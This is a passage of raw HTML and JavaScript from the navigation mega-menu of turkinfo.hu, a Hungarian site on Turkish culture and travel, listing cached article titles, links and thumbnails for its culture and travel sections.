gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-gyerek-megvagta-magyar-gyerek-gyogyitja-torok-es-magyar-folklor-kicsit-maskent\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\">\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iden-biztosan-beszelnunk-kell-roluk-25-eves-az-incesaz\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iden-biztosan-beszelnunk-kell-roluk-25-eves-az-incesaz\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\">Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://turkinfo.hu/category/kultura/">✿</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="11" href="https://turkinfo.hu/category/kultura/filmmuveszet/">Filmművészet</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="17" href="https://turkinfo.hu/category/kultura/hagyomanyok/">Hagyományok</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_13" data-td_block_id="tdi_9" data-td_filter_value="10" href="https://turkinfo.hu/category/kultura/irodalom/">Irodalom</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_14" data-td_block_id="tdi_9" data-td_filter_value="15" href="https://turkinfo.hu/category/kultura/konyvek/">Könyvek</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_15" data-td_block_id="tdi_9" data-td_filter_value="175" href="https://turkinfo.hu/category/kultura/zene-es-tanc/">Zene és tánc</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/az-iszlam-vallas-szent-ejszakai-2025-ben-2/kultura/hagyomanyok/"  rel="bookmark" class="td-image-wrap " title="Az iszlám vallás szent éjszakái 2026-ban" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-pirsumeyra-10925609-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-pirsumeyra-10925609-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-pirsumeyra-10925609-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Az iszlám vallás szent éjszakái 2026-ban" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/az-iszlam-vallas-szent-ejszakai-2025-ben-2/kultura/hagyomanyok/"  rel="bookmark" title="Az iszlám vallás szent éjszakái 2026-ban">Az iszlám vallás szent éjszakái 2026-ban</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="M. Tayyib Gökbilgin: Atatürk és a török nemzet" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="M. Tayyib Gökbilgin: Atatürk és a török nemzet" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet/kultura/konyvek/"  rel="bookmark" title="M. Tayyib Gökbilgin: Atatürk és a török nemzet">M. Tayyib Gökbilgin: Atatürk és a török nemzet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budavar-tortenete-a-torok-kor-1526-1686-2/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="Budavár története &#8211; A török kor (1526-1686)" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budavár története &#8211; A török kor (1526-1686)" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budavar-tortenete-a-torok-kor-1526-1686-2/kultura/konyvek/"  rel="bookmark" title="Budavár története &#8211; A török kor (1526-1686)">Budavár története &#8211; A török kor (1526-1686)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/gulseren-budayicioglu-ha-a-kiraly-veszit/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="Gülseren Budayıcıoğlu: Ha a Király veszít" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/Ha-a-Kiraly-veszit-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/Ha-a-Kiraly-veszit-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/Ha-a-Kiraly-veszit-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gülseren Budayıcıoğlu: Ha a Király veszít" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/gulseren-budayicioglu-ha-a-kiraly-veszit/kultura/konyvek/"  rel="bookmark" title="Gülseren Budayıcıoğlu: Ha a Király veszít">Gülseren Budayıcıoğlu: Ha a Király veszít</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-658"><a href="https://turkinfo.hu/category/utazas/">Utazás</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "1040";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "260";
tdBlocksArray.push(block_tdi_16);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat\/utazas\/\"  rel=\"bookmark\" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\">Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra\/utazas\/\"  rel=\"bookmark\" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\">Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei\/utazas\/\"  rel=\"bookmark\" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\">Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tul-a-tengerpartokon-golfparadicsom-autentikus-torok-falu-es-romai-maradvanyok-antalya-videkein\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fal a tengerpartokon \u2013 Golfparadicsom, autentikus t\u00f6r\u00f6k falu \u00e9s r\u00f3mai maradv\u00e1nyok Antalya vid\u00e9kein\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/Aspendos_2-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/Aspendos_2-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/Aspendos_2-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fal a tengerpartokon \u2013 Golfparadicsom, autentikus t\u00f6r\u00f6k falu \u00e9s r\u00f3mai maradv\u00e1nyok Antalya vid\u00e9kein\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tul-a-tengerpartokon-golfparadicsom-autentikus-torok-falu-es-romai-maradvanyok-antalya-videkein\/utazas\/\"  rel=\"bookmark\" title=\"T\u00fal a tengerpartokon \u2013 Golfparadicsom, autentikus t\u00f6r\u00f6k falu \u00e9s r\u00f3mai maradv\u00e1nyok Antalya vid\u00e9kein\">T\u00fal a tengerpartokon \u2013 Golfparadicsom, autentikus t\u00f6r\u00f6k falu \u00e9s r\u00f3mai maradv\u00e1nyok...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9114;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-torok-emlekek-nyomaban-somogyban-es-baranyaban-2\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-torok-emlekek-nyomaban-somogyban-es-baranyaban-2\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\">Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-ladik-a-tavirozsak-kozott-levendulamezo-a-dombon-es-a-nagy-kanyon\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-ladik-a-tavirozsak-kozott-levendulamezo-a-dombon-es-a-nagy-kanyon\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\">Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-usak-geologiai-kincsei-egy-kis-tortenelemmel-fuszerezve\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-usak-geologiai-kincsei-egy-kis-tortenelemmel-fuszerezve\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\">T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-mysia-utvonalak-a-termeszet-az-oszman-epiteszet-es-a-falusi-kultura-jegyeben\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-mysia-utvonalak-a-termeszet-az-oszman-epiteszet-es-a-falusi-kultura-jegyeben\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\">T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ha-en-el-tudtam-biciklizni-svedorszagbol-torokorszagba-minden-alom-teljesulhet-2\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ha-en-el-tudtam-biciklizni-svedorszagbol-torokorszagba-minden-alom-teljesulhet-2\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\">Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 